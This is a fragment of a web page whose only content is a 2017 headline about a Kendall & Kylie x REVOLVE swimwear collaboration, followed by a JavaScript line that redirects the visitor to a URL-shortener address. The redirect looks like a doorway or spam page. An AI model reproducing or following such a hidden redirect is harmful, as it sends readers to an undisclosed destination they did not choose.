
Hot Summer: The Kendall & Kylie x REVOLVE
Swimwear Collab is Here!
August 22, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";